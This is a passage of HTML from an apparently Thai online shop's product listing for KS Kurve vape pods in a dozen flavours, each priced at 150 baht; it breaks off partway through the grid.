<p><span style="color: #282828;">KS KURVE POD คัดสรรน้ำยา KS Kurve คุณภาพพรีเมี่ยม พร้อมเสิร์ฟฟีลสูบนุ่มแน่น&nbsp; พร้อมให้คุณสนุกไปกับน้ำยาหลากหลายรสชาตินานาชนิดจาก KS Kardinal Kurve POD มั่นใจในคุณภาพพร้อมบริการดูแลเรื่องปัญหาหัวน้ำยารั่วซึมและอื่นๆ จากทีมงานผู้เชี่ยวชาญจาก &nbsp;KSThailand66</span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_488124766 {
  padding-top: 30px;
  padding-bottom: 30px;
}
#section_488124766 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_488124766 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	

  
    <div id="product-grid-1548160521" class="row large-columns-4 medium-columns-3 small-columns-2 row-normal row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'>

  	
	     <div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-strawberry-candy-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%ad%e0%b8%a1%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/" aria-label="KS Kurve Pod Strawberry Candy (พอดกลิ่นลูกอมสตรอเบอรี่)">
										<img decoding="async" width="500" height="750" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20750%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Strawberry-Candy.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Strawberry-Candy.png 500w, https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Strawberry-Candy-267x400.png 267w" sizes="(max-width: 500px) 100vw, 500px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-strawberry-candy-%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%ad%e0%b8%a1%e0%b8%aa%e0%b8%95%e0%b8%a3%e0%b8%ad%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Strawberry Candy (พอดกลิ่นลูกอมสตรอเบอรี่)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-pina-colada-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%84%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b0%e0%b8%a3%e0%b8%94/" aria-label="KS Kurve Pod Pina Colada (พอดกลิ่นค็อกเทลสับปะรด)">
										<img decoding="async" width="500" height="750" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20750%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Pina-Colada.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Pina-Colada.png 500w, https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Pina-Colada-267x400.png 267w" sizes="(max-width: 500px) 100vw, 500px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-pina-colada-%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%84%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%97%e0%b8%a5%e0%b8%aa%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b0%e0%b8%a3%e0%b8%94/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Pina Colada (พอดกลิ่นค็อกเทลสับปะรด)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-orange-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b9%89%e0%b8%a1/" aria-label="KS Kurve  Pod Orange (พอดกลิ่นส้ม)">
										<img decoding="async" width="500" height="750" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20750%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Orange.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Orange.png 500w, https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Orange-267x400.png 267w" sizes="(max-width: 500px) 100vw, 500px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-orange-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b9%89%e0%b8%a1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve  Pod Orange (พอดกลิ่นส้ม)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-banana-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2/" aria-label="KS Kurve Pod Banana (พอดกลิ่นกล้วย)">
										<img decoding="async" width="500" height="750" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20750%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Banana.png" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Banana.png 500w, https://ksthailand66official.com/wp-content/uploads/2022/03/Kurve-Banana-267x400.png 267w" sizes="(max-width: 500px) 100vw, 500px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-banana-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%a2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Banana (พอดกลิ่นกล้วย)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-mango-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b0%e0%b8%a1%e0%b9%88%e0%b8%a7%e0%b8%87/" aria-label="KS Kurve Pod Mango (พอดกลิ่นมะม่วง)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100.jpg" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-4-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-mango-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b0%e0%b8%a1%e0%b9%88%e0%b8%a7%e0%b8%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Mango (พอดกลิ่นมะม่วง)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-guava-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87/" aria-label="KS Kurve Pod Guava (พอดกลิ่นฝรั่ง)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100.jpg" class="lazy-load attachment-original size-original" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-14-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-guava-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Guava (พอดกลิ่นฝรั่ง)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-watermelon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/" aria-label="KS Kurve Pod Watermelon (พอดกลิ่นแตงโม)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100.jpg" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-7-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-watermelon-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%81%e0%b8%95%e0%b8%87%e0%b9%82%e0%b8%a1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Watermelon (พอดกลิ่นแตงโม)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-tobacco-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b8%9a/" aria-label="KS Kurve Pod Tobacco (พอดกลิ่นยาสูบ)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100.jpg" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-6-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-tobacco-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a2%e0%b8%b2%e0%b8%aa%e0%b8%b9%e0%b8%9a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Tobacco (พอดกลิ่นยาสูบ)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-taro-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%9c%e0%b8%b7%e0%b8%ad%e0%b8%81/" aria-label="KS Kurve Pod Taro (พอดกลิ่นเผือก)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100.jpg" class="lazy-load attachment-original size-original" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-10-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-taro-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%9c%e0%b8%b7%e0%b8%ad%e0%b8%81/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Taro (พอดกลิ่นเผือก)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-pineapple-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b0%e0%b8%a3%e0%b8%94/" aria-label="KS Kurve Pod Pineapple (พอดกลิ่นสับปะรด)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100.jpg" class="lazy-load attachment-original size-original" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-9-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-pineapple-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%aa%e0%b8%b1%e0%b8%9a%e0%b8%9b%e0%b8%b0%e0%b8%a3%e0%b8%94/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Pineapple (พอดกลิ่นสับปะรด)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c/" aria-label="KS Kurve Pod Mint (พอดกลิ่นมิ้นท์)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100.jpg" class="lazy-load attachment-original size-original" alt="ks kurve pod น้ำยาบุหรี่ไฟฟ้า ks kurve" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-15-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-mint-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%97%e0%b9%8c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Mint (พอดกลิ่นมิ้นท์)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150.00<span class="woocommerce-Price-currencySymbol">&#3647;</span></bdi></span></span>
</div>							</div>
						</div>
						</div>
					</div><div class="col" >
						<div class="col-inner">
						
<div class="badge-container absolute left top z-1">
</div>
						<div class="product-small box has-hover box-bounce box-text-bottom">
							<div class="box-image" >
								<div class="" >
									<a href="https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/" aria-label="KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่)">
										<img decoding="async" width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg" class="lazy-load attachment-original size-original" alt="" srcset="" data-srcset="https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100.jpg 800w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-247x247.jpg 247w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-100x100.jpg 100w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-510x510.jpg 510w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-400x400.jpg 400w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-280x280.jpg 280w, https://ksthailand66official.com/wp-content/uploads/2022/01/Artboard-3-100-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />									</a>
																		 								</div>
								<div class="image-tools top right show-on-hover">
																	</div>
																	<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
																			</div>
																							</div>

							<div class="box-text text-center" >
								<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://ksthailand66official.com/product/ks-kurve-pod-lychee-%e0%b8%9e%e0%b8%ad%e0%b8%94%e0%b8%81%e0%b8%a5%e0%b8%b4%e0%b9%88%e0%b8%99%e0%b8%a5%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%88%e0%b8%b5%e0%b9%88/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">KS Kurve Pod Lychee (พอดกลิ่นลิ้นจี่)</a></p></div><div class="price-wrapper">
